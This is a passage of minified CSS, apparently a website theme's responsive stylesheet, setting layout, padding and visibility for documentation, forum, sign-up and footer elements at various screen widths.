150px;}.footer-6 .footer-shapes .shape:nth-child(1) {max-width: 200px;}.footer-6 .footer-shapes .shape:nth-child(2) {top: 114px;right: 150px;}.footer-6 .footer-shapes .shape:nth-child(3) {right: 120px;bottom: 145px;}.footer-6 .footer-shapes .shape:nth-child(4) {right: 150px;bottom: 205px;}.all-question-widget-2 {margin-right: 0px;}.forum-right-sidebar-widget.question-sidebar {padding-left: 0;}.search-banner-light img {max-width: 80%;}.nav-sidebar .nav-item {padding-right: 15px;}.feedback_link p {margin-left: -30px;}.doc_left_sidebarlist {margin-right: 0;}.pagination_inner .go_btn {float: none;margin: auto;}.forum_topic_list_inner .pagination_inner .pagination {margin-top: 12px;margin-bottom: 15px;}.forum_topic_list_inner .pagination_inner .col-lg-2, .forum_topic_list_inner .pagination_inner .col-lg-8 {flex: 100%;max-width: 100%;text-align: center;}.full-width-doc:not(.onepage-doc) .doc_left_sidebarlist {width: 270px;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar {width: 196px;}.onepage-doc .doc_rightsidebar {padding-left: 25px;}.forum_topic_list_inner {margin-left: 70px;margin-right: -50px;}.left_side_forum {margin-right: -69px;}.forum_body .topic_list li .media {align-items: flex-start;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {position: relative;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li {margin-right: 30px;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li {margin-right: 15px;}.onepage_doc_area .documentation_info {padding-left: 20px;}.doc_rightsidebar {padding-left: 30px;margin-right: -45px;}.full-width-doc .doc_rightsidebar {padding-right: 0;}.doc_documentation_full_area .doc_mobile_menu {flex: 0 0 23%;max-width: 23%;}.doc-middle-content {padding-right: 0;}.link {padding-left: 25px;padding-right: 25px;}.documentation_info .documentation_item {padding-right: 0;}.v_menu .nav-item + li {margin-left: 26px;}.feedback_link p {padding-left: 0;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {padding-left: 15px;padding-right: 15px;}.changelog_inner {padding-right: 0;}.footer_area .f_man_two {left: 12px;}.footer_area .f_man {right: 12px;}.footer_bottom {padding: 38px 0;}.breadcrumb_area .one {right: 15%;bottom: 0;}.doc_documentation_full_area .container-fluid {max-width: 1200px;}.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 270px;}.doc_documentation_full_area .documentation_info {padding-left: 0;padding-right: 0;}.img_modal.fade .pointing_img_container .modal-content {max-height: 100vh;}.img_modal.fade .pointing_img_container .modal-content img {margin: 10px 0;}.help_form .modal-content {padding-top: 30px;padding-bottom: 30px;}.onepage_doc_area .doc_rightsidebar .doc_switch {margin-left: -13px;padding-left: 15px;}.container-fluid.pl-60 {padding-left: 30px;}.container-fluid.pr-60 {padding-right: 30px;}.full-width-doc .container-fluid {max-width: 100%;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {margin-right: 0;}.onepage_doc_area .doc_left_sidebarlist {width: 212px;}.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 205px;}.nav_title {padding-left: 20px;padding-right: 20px;}.simple_footer .leaf_right {right: 10px;}.error_img {margin-top: -130px;}.documentation_item .icon {margin-right: 15px;}.forum_l_inner .forum_head .right li:last-child .dropdown-menu {right: 0px;left: auto !important;}}@media (max-width: 1366px) {.banner-area-8 {padding-top: 80px;padding-bottom: 90px;}.banner-area-6 .banner-shapes .shape:nth-child(1) {left: 3%;top: 56%;}.banner-area-6 .banner-shapes .shape:nth-child(2) {left: 10%;top: 40%;}.banner-area-6 .banner-shapes .shape:nth-child(3) {left: 7%;top: 48%;}.banner-area-6 .banner-shapes .shape:nth-child(4) {left: 14%;top: 22%;}.banner-area-6 .banner-shapes .shape:nth-child(5) {left: 254px;top: 403px;}.banner-area-6 .banner-shapes .shape:nth-child(6) {left: 202px;top: 528px;}.banner-area-6 .banner-shapes .shape:nth-child(7) {right: 9%;top: 15%;}.banner-area-6 .banner-shapes .shape:nth-child(8) {right: 3%;top: 61%;}.banner-area-6 .banner-shapes .shape:nth-child(9) {right: 5%;top: 55%;}.banner-area-6 .banner-shapes .shape:nth-child(10) {right: 11%;top: 76%;}.banner-area-6 .banner-shapes .shape:nth-child(11) {right: 5%;top: 55%;}.doc_footer_area .footer-shapes li:nth-child(1) {width: 140px;left: 50px;}.doc_footer_area .footer-shapes li:nth-child(2) {width: 50px;right: 50px;}.doc_footer_area .footer-shapes li:nth-child(3) {width: 35px;left: 25px;}.doc_footer_area .footer-shapes li:nth-child(4) {left: 70px;bottom: 190px;}.doc_footer_area .footer-shapes li:nth-child(6) {right: 40px;}.signup_area {min-height: 620px;}.topic_comment_list li .media .media-body .dropdown .dropdown-menu {transform: translate(0) !important;margin-top: 24px;}.sign_left {padding-left: 25px;padding-right: 25px;}.sign_left .middle {max-width: 65%;}.signup_area_height .sign_inner p {margin-bottom: 0;}.signup_area_height .login_form .form-group {margin-bottom: 20px;}.signup_area_height .login_form .form-group .form-control {height: 50px;line-height: 50px;}.error_img .three, .error_img .one {top: -180px;}.error_img .two {top: -150px;}.error_img {height: 310px;}.error_img .error_shap {bottom: 0;}.error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 85%;}.error_img {margin-top: 0;}.doc_banner_area {padding: 180px 0px;}.banner_shap_img li:nth-child(6) {top: 43%;right: 175px;}.banner_shap_img li:nth-child(7) {left: 176px;bottom: 200px;}.banner_shap_img li:nth-child(8) {top: 155px;}}@media (max-width: 1199px) {.all-question-area .container {max-width: 960px;}.forum_topic_list_inner {margin-left: 0;}.doc_features_item_one {padding: 20px 15px;}.video_list .video_list_inner .card .card-body {padding: 8px 25px 25px 25px;}.video_slider_area.theatermode .gallery-top .col-lg-7 .art-video-player {height: 572px !important;}.video_slider_area.theatermode .gallery-top .col-lg-7 .artplayer-app {height: 572px !important;}.data_table_area .table.dataTable tbody tr td {padding-left: 15px;padding-right: 35px;}.forum_topic_list_inner .forum_l_inner .forum_head {padding: 10px 20px;display: block !important;}.feedback_link .col-lg-6 {max-width: 100%;flex: 100%;text-align: center;}.topic_item_tabs .topic_list_item {padding: 30px 20px 30px;}.feedback_link p {margin-left: 0px;text-align: center;}.feedback_link p {margin-left: 0px;}.forum_topic_list_inner .forum_l_inner .forum_head .left li {line-height: 36px;}.pagination_inner .pagination li:first-child, .pagination_inner .pagination li:last-child {margin-right: 10px;}.pagination_inner .pagination li:last-child {margin-right: 0px;margin-left: 10px;}.forum_topic_list_inner .forum_l_inner .forum_head .right li .dropdown button {line-height: 40px;}.forum_body .topic_list li .media .media-body h4 {line-height: 24px;}.forum_body .topic_list li .media .media-right {vertical-align: middle;position: absolute;left: 91px;bottom: 21px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {padding-bottom: 60px;}.r_heading {padding-left: 16px;padding-right: 16px;}.f_social li {margin-right: 5px;}.forum_l_inner .forum_head .right li {margin-right: 15px;}.forum_l_inner .forum_head .left li {margin-right: 15px;}.info_list li span {min-width: 150px;}.author_option .nav.nav-tabs li a {padding: 0px 15px;}.author_option {padding: 30px 20px 50px 20px;}.doc_features_item_one p {font-size: 15px;}.doc_features_item_one img {margin-right: 15px;}.documentation_item {padding-right: 0;}.doc_faq_info .card .card-header h2 button {padding-left: 20px;}.doc_faq_info .card .card-header h2 button i {right: 20px;}.link_widget.pl_70 {padding-left: 30px;}.f_widget.subscribe_widget {padding-right: 0;}.menu > .nav-item + .nav-item {margin-left: 35px;}.nav_btn {margin-left: 35px;}.categories_guide_item {padding-left: 20px;padding-right: 20px;}.theme_doc_item img {margin-right: 12px;}.theme_doc_item {padding-left: 15px;padding-right: 15px;}.doc_action_info {padding-left: 30px;padding-right: 30px;}.documentation_info .documentation_item {display: block;margin-bottom: 30px;}.documentation_info .documentation_item .icon {margin-right: 0;margin-bottom: 25px;}.v_menu .nav-item + li {margin-left: 7px;}.version .v_middle p {word-break: break-all;}.help_text .help_info {margin-left: -15px;margin-right: -15px;}.help_text .help_info .help_item {padding: 0 15px;}.question_box .question_text_two {padding-left: 0;}.feedback_link h6 {font-size: 15px;}.feedback_link p {font-size: 15px;margin-left: -15px;}.feedback_link .h_btn {margin-left: 2px;font-size: 14px;}.blog_sidebar.pl-40 {padding-left: 0;}.blog_top_post .b_top_post_content {padding: 40px 20px;}.blog_tab .nav-item .nav-link {padding: 17px 13px;}.blog_grid_post .grid_post_content {padding: 25px 25px 35px;}.doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 210px;}.doc_rightsidebar {width: 200px;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {white-space: nowrap;padding-left: 6px;padding-right: 6px;}.table_shortcode tbody tr td {text-align: center;}.changelog_info .changelog_date .c_version {flex: 0;margin-left: 0;margin-right: 15px;}.changelog_info .changelog_date {padding-right: 12px;margin-bottom: 15px;}.changelog_content {padding-left: 0;}.changelog_info .changelog_date, .changelog_info .col-lg-8 {width: 100%;max-width: 100%;flex: 100%;flex-direction: row;text-align: left;}.changelog_info .line {display: none;}.changelog_info .c_version {display: inline-block;}.doc_banner_area_one .one {left: 200px;}.doc_banner_area_one .three {left: 320px;}.doc_banner_area_one .two {right: 178px;}.nav-sidebar .nav-item .nav-link + .icon {right: 7px;}.changelog_info .col-lg-7 {max-width: 100%;flex: 100%;}.pointing_img_container .nav.list > li:nth-child(1) {z-index: 5;top: 13px;left: 100px;transform: translateX(-50%);}.changelog_info .version_info {margin-right: 0;margin-bottom: 20px;}.onepage_doc_area .col-lg-2 {max-width: 24%;flex: 0 0 24%;}.onepage_doc_area .col-lg-8 {max-width: 52%;flex: 0 0 52%;}.onepage_doc_area.body_fixed .doc_left_sidebarlist, .onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar, .onepage_doc_area.doc_documentation_area .doc_rightsidebar {width: 207px;}.breadcrumb_area_three .two {left: 60px;}.breadcrumb_area_three .three {right: 60px;}.icon_btn {margin-left: 0;}.highlight_text, .typography_underline {padding-right: 0;}.sign_left {width: calc(50% - 100px);}.sign_right {width: calc(50% + 100px);}.menu > .nav-item.submenu.mega_menu .dropdown-menu {min-width: 475px;}.doc_banner_area {padding: 150px 0px;}.recommended_item {padding: 40px 15px 30px 15px;}.doc_testimonial_slider {padding-right: 0;}.doc_img_slider .item .round.one {right: 0;}.doc_img_slider .item .dot {left: 0;}.doc_subscribe_inner {padding: 130px 30px;}.doc_about_widget {padding-right: 0;}.f_widget {padding-left: 0;}.f_widget.pl-100 {padding-left: 50px;}.doc_community_area {padding-top: 150px;}.topic_list_item ul li a i {padding-right: 6px;}.topic_list_item ul li a {font-size: 15px;}.topic_list_item h4 {font-size: 18px;}.topic_list_item img {padding-right: 10px;position: relative;top: -2px;}.topic_list_item h4 span {position: relative;top: 3px;}.video_list .video_list_inner .card .card-header button {padding: 11px 25px;font-size: 17px;line-height: 37px;}.video_list .video_list_inner .card .card-header button span {top: -1px;margin-left: 15px;}.video_list_area .video_list {margin-top: 0px;}.video_list_area.theatermode .video_list {margin-top: 80px;}.video_popup_slider {padding-bottom: 0px;}}@media (max-width: 1024px) {.navbar .search-input {display: none;}}@media (max-width: 991px) {.community-area {padding-top: 80px;padding-bottom: 90px;}.banner-area-3 {padding: 250px 0 140px 0;}.banner-area-6 .banner-shapes {display: none;}.feature-one {padding-bottom: 105px;padding-top: 95px;}.feature-two {padding-top: 100px;padding-bottom: 100px;}.call-to-action.cta-bg-2 {background-color: #0a1124;padding: 80px 0 100px 0;}.latest-news-area {padding-top: 85px;padding-bottom: 90px;}.ab_wd .nice_select {margin-left: 0;}.qustion_wd button {height: 60px;line-height: 60px;}.qustion_wd button i {line-height: 60px;}.f_widget.pl_30, .f_widget.pl_70 {padding-left: 0;}.right-nav {margin-left: 15px;margin-bottom: 5px;}.forum-right-sidebar-widget .custom-sidebar-btn {margin-top: 50px;margin-bottom: 10px;}.all-question-widget-2 {margin-left: 0px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(1) {left: 0%;max-width: 60px;top: 80%;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3) {right: 5%;max-width: 170px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(2) {left: 40%;max-width: 95px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(4) {right: 2%;max-width: 55px;}.forum-category-area .col-custom {width: 25%;}.doc_subscribe_inner .doc_subscribe_form .form-group {margin: auto;}.doc_subscribe_inner .doc_subscribe_form ul {text-align: center;}.modal-content, .body_dark .navbar-collapse {background: #010101;}.container-fluid.pr-60 {padding-right: 15px;}.container-fluid.pl-60 {padding-left: 15px;}nav.navbar {padding: 5px 0;}.navbar button.navbar-toggler {padding-right: 0;}.nav_btn.tp_btn {padding: 8px 25px;}.video_list .video_list_inner .card .card-body .nav li {display: block;width: 100%;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text {padding-left: 0px;padding-right: 0px;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text h4 {font-size: 16px;margin-top: 5px;}.gallery-thumbs .item .caption_text h4 {margin-top: 5px;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text svg {width: 40px;height: 40px;}.video_slider_area.theatermode .gallery-top .col-lg-5 {flex: 0 0 100%;max-width: 100%;}.gallery-thumbs .item .caption_text {bottom: auto !important;}.video_slider_area.theatermode .gallery_main_area {position: relative;right: 0px;bottom: 0px;width: 100%;margin-top: 50px;}.video_list_area .video_list {margin-top: 50px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting {max-width: 100%;}.modal_slider_css .modal-dialog .modal-content {padding: 0px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting .video_item {padding: 0px 0px;}.shortcode_info .feedback_link p {text-align: center;}.forum_footer_inner .col-lg-3:nth-child(3) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget {margin-left: 25px;}.right_side_forum .r_widget:last-child {margin-bottom: 0px;}.forum_sidebar_area .row.pagination_inner .col-lg-2:first-child {display: block;}.topic_comment_list li .media .media-body {position: relative;}.topic_comment_list li .media .media-body .dropdown .dropdown-menu {transform: translate(0) !important;margin-top: 24px;}.topic_comment_list li .media .media-body .dropdown {position: absolute;right: 0px;float: none;}.doc_subscribe_area.doc_subs_full .d-flex {display: block !important;}.doc_banner_area.single_breadcrumb {padding: 140px 0px 175px;}.author_option .nav.nav-tabs li a {padding: 0px 28px;}.forum_main_inner .col-lg-3 {margin-bottom: 30px;}.asking_area .asking_item h5 {position: relative;}.footer_three .col-6 {margin-bottom: 40px;}.asking_area .asking_item h4 {position: relative;}.asking_area .asking_item .main_btn {position: relative;z-index: 2;}.asking_area .col-lg-6 {margin-bottom: 30px;}.asking_area .row {margin-bottom: -30px;}.status_area .status_inner .media .d-flex {margin-right: 25px;}.status_area .status_inner .media .media-body h4 {font-size: 24px;}.status_area .status_inner .media .media-right .main_btn {padding: 0px 26px;font-size: 16px;font-weight: 500;}.slide_text {padding-left: 0px;margin-top: 30px;}.gallery-thumbs .item {padding: 0px 8px;}.gallery-thumbs .item .caption_text {bottom: 10px;}.footer_area.footer_two .footer_widgets .col-6 {margin-bottom: 40px;}.footer_area.footer_two .footer_widgets .row {margin-bottom: -40px;}.question_inner .question_menu {margin-bottom: 30px;}.f_social li {margin-right: 20px;}.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 200px;}.header_area.m_menu_two .main_btn {margin-left: 15px;margin-top: 10px;margin-bottom: 15px;}.header_area.m_menu_two .main_btn {border: 1px solid #10b3d6;}.header_area.m_menu_two .main_btn:hover {border: 1px solid #10b3d6;background: transparent;}.forum_sidebar {padding-left: 0;margin-top: 80px;}.all-answers .pagination-wrapper {text-align: left;margin-bottom: 50px;}.sticky-nav-doc.onepage-doc #post {padding-top: 50px;padding-left: 0;}.onepage-doc .doc_rightsidebar {padding-top: 50px;}.sticky-nav-doc .sticky_menu .menu_one + div, .sticky-nav-doc .sticky_menu .menu_one + section {margin-top: 0;}.doc_features_area_one .row {justify-content: center;margin-bottom: -30px;}.doc_features_item_one {margin-bottom: 30px;}.documentation_text {margin-bottom: 50px;}.slider_nav .prev, .slider_nav .next {opacity: 0;}.doc_feedback_info:hover .slider_nav .prev, .doc_feedback_info:hover .slider_nav .next {opacity: 1;}.f_widget {margin-bottom: 50px;}.footer_area .f_man_two {left: 50px;}.footer_area .f_man {right: 40px;}.tab-content.pl_70 {padding-left: 0;}.menu > .nav-item.submenu .dropdown-menu:before {display: none;}.doc_banner_area_two .girl {right: 0;}.doc_banner_area_two .flower {left: 0;}.doc_banner_area_two .table_img {left: 80px;}.doc_banner_area_two .bord {right: 80px;}.doc_solution_item {padding-left: 30px;padding-right: 30px;}.doc_action_info {text-align: center;}.doc_action_info .media {display: block;}.doc_action_info .media img {margin-right: 0;margin-bottom: 25px;}.doc_action_info .media .media-body {margin-bottom: 30px;}.blog_sidebar {max-width: 330px;margin-top: 50px;}.blog_classic_item img {max-width: 100%;}.blog_top_post .p_top_img {padding-left: 0;}.blog_top_post .p_top_img .p_img {position: relative;border-radius: 6px;}.blog_top_post .b_top_post_content {padding-left: 25px;padding-right: 25px;}.action_content {margin-bottom: 30px;}.doc_mobile_menu.col-lg-3, .doc_documentation_full_area .doc_mobile_menu {max-width: 260px;width: 100%;left: -245px;position: absolute;}.doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 230px;}.navbar .container {padding-left: 15px;padding-right: 15px;}.doc_rightsidebar {width: 232px;margin-left: 0;}.doc_documentation_area.body_fixed .doc_rightsidebar {padding-top: 15px;}.documentation_info {padding-right: 0;}.feedback_link p, .feedback_link h6 {margin-left: 0;padding-top: 10px;}.v_menu {justify-content: center;}.v_menu .nav-item {margin-bottom: 10px;margin-right: 15px;}.help_text .help_info .help_item {width: 50%;}.navbar .navbar-brand {padding-top: 12px;padding-bottom: 12px;}.navbar-collapse {background: #fff;}.menu > .nav-item, .navbar_fixed.menu_one .menu > .nav-item {padding: 10px 0;border-bottom: 1px solid rgba(237, 237, 237, 0.5);}.menu > .nav-item + .nav-item {margin-left: 0;}.menu {padding: 5px 15px;}.nav_btn {display: inline-block;margin-left: 15px;margin-bottom: 20px;color: #6b707f;margin-top: 15px;border-color: rgba(237, 237, 237, 0.5);}.menu > .nav-item > .nav-link {color: #6b707f;}.menu .nav-item .mobile_dropdown_icon {position: absolute;right: 0;top: 0;color: #6b707f;line-height: 42px;font-size: 20px;display: inline-block;opacity: 0.6;cursor: pointer;}.menu > .nav-item.submenu .dropdown-menu {box-shadow: none;margin-top: 5px;max-height: none !important;}.navbar-collapse {max-height: 400px;overflow-y: scroll;}.doc_mobile_menu .open_icon {display: block;right: -40px;left: auto;top: 0;}.doc_documentation_area {position: relative;overflow: hidden;}.shortcode_info {padding-left: 0;padding-right: 0;}.mCSB_inside > .mCSB_container {margin-right: 0;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {padding-left: 15px;padding-right: 15px;}.img_modal.fade .pointing_img_container {padding: 40px;}.breadcrumb_area .one {right: 0;bottom: 0;}.menu_two + div, .menu_two + section {margin-top: 64px;}.menu > .nav-item.submenu .dropdown-menu .nav-item > .dropdown-menu {transition: all 0s linear;}.menu > .nav-item.submenu .dropdown-menu .nav-item .mobile_dropdown_icon {right: 25px;line-height: 25px;}.doc_documentation_full_area .col-lg-8, .onepage_doc_area .col-lg-8 {flex: 0 0 66.333333%;max-width: 66.333333%;}.doc_documentation_full_area .doc_right_mobile_menu, .onepage_doc_area .doc_right_mobile_menu {flex: 0 0 33.666667%;max-width: 33.666667%;}.menu > .nav-item.submenu .dropdown-menu .nav-item {padding-right: 20px;padding-left: 20px;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar, .onepage_doc_area.doc_documentation_area .doc_rightsidebar {width: 230px;}.onepage_doc_area .container-fluid, .menu_one .container-fluid {max-width: 780px;}.sticky_menu .menu_one .hamburger span, .sticky_menu .menu_one .menu_toggle .hamburger-cross span {background: #1d2746;}.menu_social {margin-left: 15px;margin-bottom: 15px;margin-top: 10px;}.sticky_menu .menu_one + div, .sticky_menu .menu_one + section {margin-top: 64px;}.sticky_menu .doc_documentation_area.body_fixed .doc_rightsidebar {top: 84px;}.menu_logo_change .hamburger span, .menu_logo_change .hamburger-cross span {background: #1d2746;}.b_plus, .b_round, .p_absolute {z-index: -1;}.breadcrumb_area_three .two {left: 0;}.breadcrumb_area_three .three {right: 0;}.highlight_text, .typography_underline {padding-right: 0;}.button_inner .button_inner_one {flex-wrap: wrap;justify-content: inherit;margin-left: -15px;margin-right: -15px;}.button_inner .button_inner_one .action_btn, .button_inner .button_inner_one .doc_border_btn {margin: 6px 15px;}.icon_btn {color: #10b3d6;}.contact_info .contact_form .form-group .form-check {margin: 20px 6px 15px;}.contact_info .contact_form .form-group .box_info {margin-left: -6px;margin-right: -6px;}.get_info_item .media img {margin-right: 15px;}.get_info_item {padding-left: 15px;padding-right: 15px;}.get_info_item .doc_border_btn {max-width: 180px;}.get_info_inner .d-flex {display: block !important;text-align: right;}.get_info_item .doc_border_btn {display: inline-block;margin-top: 8px;}.menu > .nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item {padding: 0 23px;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .nav-pills, .menu > .nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list {display: block !important;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .nav-pills {background: #f4f8ff;margin-right: 0;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item {padding: 0 20px;}.feedback_link p {text-align: left;}.signup_area {min-height: auto;height: auto;}.sign_left, .sign_right {width: 100%;}.sign_left .middle {position: relative !important;}.sign_left .middle {padding-top: 110px;max-width: 100%;}.sign_left {text-align: center;}.signup_left .middle {top: auto;bottom: 0;transform: translateY(0);}.sign_right {padding: 80px 0;}.login_form .form-group .forget_btn {font-size: 13px;right: 12px;}.login_form .form-group .form-control {padding-left: 12px;font-size: 13px;}.error_area {height: auto;min-height: auto;padding: 120px 0;}.error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 100%;}.error_img {height: 370px;padding-bottom: 0;}.slider_nav .next {right: -30px;}.slider_nav .prev {left: -30px;}.slider_nav .prev:hover {left: 0;}.slider_nav .next:hover {right: 0;}.slider_nav .prev:hover .arrow, .slider_nav .next:hover .arrow, .slider_nav .prev:hover, .slider_nav .next:hover {width: 27px;}.doc_banner_area_one .p_absolute {z-index: 0;}.doc_features_item {padding: 35px 10px;}.doc_features_item h4 {font-size: 15px;}.banner_shap_img li:nth-child(7) {left: 75px;}.doc_community_item {padding: 38px 30px;}.doc_community_item .doc_community_icon {margin-right: 25px;}.doc_img_slider {max-width: 500px;margin-top: 20px;}.doc_subscribe_inner {display: block;}.doc_subscribe_inner .text, .doc_subscribe_inner .doc_subscribe_form {width: 100%;padding-left: 0;}.doc_subscribe_inner .text {text-align: center;margin-bottom: 45px;}.f_widget.pl-100 {padding-left: 0;}.doc_footer_top {padding: 100px 0px 50px;}.recommended_topic_inner {padding-bottom: 50px;}.doc_community_area {padding-top: 100px;}.doc_testimonial_area {padding-top: 100px;}.doc_subscribe_inner .doc_subscribe_form p {left: 10px;}.menu_white .menu > .nav-item:hover > .nav-link, .menu_white .menu > .nav-item.active > .nav-link, .menu > .nav-item.active > i, .menu > .nav-item:hover > i {color: var(--brand_color);}.header_area.m_menu_two .menu > .nav-item.active > i {color: var(--brand_color);}.solution_item {max-width: 570px;margin: 0px auto 30px;}.solution_inner .col-lg-6:last-child .solution_item {margin-bottom: 0px;}.menu_one.dark_menu .menu .nav-item.active .mobile_dropdown_icon {color: var(--brand_color);}.menu_one.dark_menu .menu .nav-item:hover .mobile_dropdown_icon {color: var(--brand_color);}.header_tab_items .nav.nav-tabs li a {border: none;box-shadow: none;background: transparent;border-radius: 0px;text-align: center;font-size: 14px;font-weight: 400;color: #fff;padding: 7px 18px;transition: all 300ms linear 0s;}.left_side_forum {margin-right: 0px;margin: auto;}.forum_sidebar_area .right_side_forum {margin-left: 0;margin-top: 60px;}.forum_topic_list_inner {margin-left: 0px;margin-right: 0px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu {left: -18px !important;right: auto !important;}.forum_sidebar_area .left_side_forum {width: 100%;max-width: 100%;}.l_tags_wd {display: none;}.comment_list {display: none;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu::before {right: auto;left: 18px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu::after {right: auto;left: 18px;}.navbar:not(.navbar_fixed) .menu > .nav-item.submenu .dropdown-menu {margin-top: 0;}}@media (min-width: 991px) and (max-width: 1200px) {.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 169px;}.full-width-doc:not(.onepage-doc) .doc_left_sidebarlist {width: 200px;}.dark-bg-menu .right_nav .nav_btn {margin-left: 20px;}}@media (max-width: 850px) {.breadcrumb_area_three .three, .breadcrumb_area_three .two, .breadcrumb_area_three .four {display: none;}}@media (max-height: 768px) {.signup_area_height {min-height: 760px;}}@media (max-width: 767px) {.feature-one, .feature-two {padding-top: 60px;padding-bottom: 60px;}.latest-news-area {padding-top: 75px;padding-bottom: 75px;}.forum_sidebar_area {padding-top: 70px;padding-bottom: 70px;}.call-to-action .action-content-wrapper {flex-direction: column;}.call-to-action.cta-bg-2 {padding: 50px 0;}.call-to-action.cta-bg-3 {padding: 30px 0 30px 0;}.status-chart {padding: 55px 0 70px;}.client-testimonial-slider .slick-list {padding-bottom: 80px;}.client-testimonial-area.pt-105 {padding-top: 70px;}.forum-blog-area.pt-100 {padding-top: 70px;}.forum-blog-slider .slick-next {right: -15px;}.forum-blog-slider .slick-prev {left: -15px;}.banner-title-h1 {font-size: 45px;line-height: 45px;}.topics-filter .nav-item .nav-link {padding: 0.25rem 0.5rem;}.post-meta-wrapper ul.forum-titles {display: none;}.modal_slider_css .modal-dialog .modal-content .modal-body #modal_carousel {padding-left: 20px;padding-right: 20px;}.modal_slider_css .modal-dialog .modal-content .modal-body #modal_carousel .slick-list {padding: 0 0 0 0 !important;}.banner-area-8 .user-img img:nth-child(1) {left: 17.78%;max-width: 55px;}.banner-area-8 .user-img img:nth-child(2) {max-width: 40px;}.banner-area-8 .user-img img:nth-child(3) {left: 42%;bottom: 16px;max-width: 100px;}.banner-area-8 .user-img img:nth-child(4) {right: 33.27%;max-width: 40px;}.banner-area-8 .user-img img:nth-child(5) {right: 17.78%;max-width: 60px;}.forum_footer_area {padding-bottom: 80px;}.data_table_area .col-sm-12 {flex: 0 0 50%;max-width: 50%;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right {margin-top: 0px;}.single_breadcrumb .doc_banner_content h2 {font-size: 40px;}.profile_info .p_info_item_inner .p_info_item {margin-bottom: 30px;}.forum_l_inner .forum_head {display: block !important;}.forum_l_inner .forum_head .nav.right {margin-top: -19px;}.p_info_item_inner {margin-bottom: -30px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 6px;}.forum_body .topic_list li .media .media-right .count:first-child {margin-left: 0px;}.forum_body .topic_list li .media .media-right {margin-top: 8px;}.doc_banner_area.breadcrumb_green {padding-top: 130px;padding-bottom: 85px;}.support_area .left h3 {font-size: 26px;}.header_tab_items .nav.nav-tabs li a {padding: 7px 18px;}.status_inner .media {display: block;}.status_area .status_inner .media .d-flex {margin-right: 0px;margin-bottom: 20px;}.status_area .status_inner .media .media-body {margin-bottom: 25px;}.support-info, ul.forum-titles li {text-align: left;}.forums-header .support-category-menus {display: none;}.call-to-action .action-content-wrapper .action-title-wrap img {padding-right: 10px;max-width: 120px;}.search_form {max-width: 220px;}.container {max-width: 100%;}.tab-content.pl_70 {margin-top: 50px;}.doc_fact_item {margin-bottom: 30px;}.blog_tab .nav-item .nav-link {padding: 10px;}.sticky-nav-doc .documentation_body {padding-top: 120px;}.documentation_body {padding-top: 70px;}.doc_right_mobile_menu, .doc_documentation_full_area .doc_right_mobile_menu, .onepage_doc_area .doc_right_mobile_menu {max-width: 250px;width: 100%;position: absolute;right: -250px;background: #fafcfd;padding-left: 15px;height: 100%;transition: all 0.5s;z-index: 2;}.doc_right_mobile_menu .doc_rightsidebar {border: 0;margin-right: 0;width: 100%;padding-left: 15px;padding-top: 30px;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {padding-left: 0;}.body_fixed .doc_right_mobile_menu {position: fixed;top: 70px;}.question_box .signup_form {max-width: 450px;}.open_icon {display: block;}.shortcode_info {padding-top: 80px;}.doc_documentation_area {padding-bottom: 100px;}.bl_left {width: 120px;height: 120px;left: 0;}.bl_right {width: 105px;height: 82px;right: 0;}.doc_banner_area_one .one {left: 110px;width: 100px;}.doc_banner_area_one .two {right: 102px;width: 70px;}.doc_banner_area_one .three {left: 200px;}.doc_banner_area_one .five {bottom: 100px;}.footer_area .leaf {width: 80px;}.footer_bottom {padding-bottom: 30px;}.footer_area .f_man {right: 4px;bottom: 0;}.footer_area .f_man_two {left: 0;bottom: 0;}.breadcrumb_area {padding: 162px 0 145px;}.doc_documentation_full_area .col-lg-8, .onepage_doc_area .col-lg-8 {max-width: 100%;flex: 0 0 100%;}.doc_documentation_full_area .documentation_info {padding-left: 0;}.modal-content {padding-left: 15px;padding-right: 15px;}.typography_content .code-preview img.rounded {margin-bottom: 25px;}.doc_documentation_area.body_fixed .doc_rightsidebar {top: 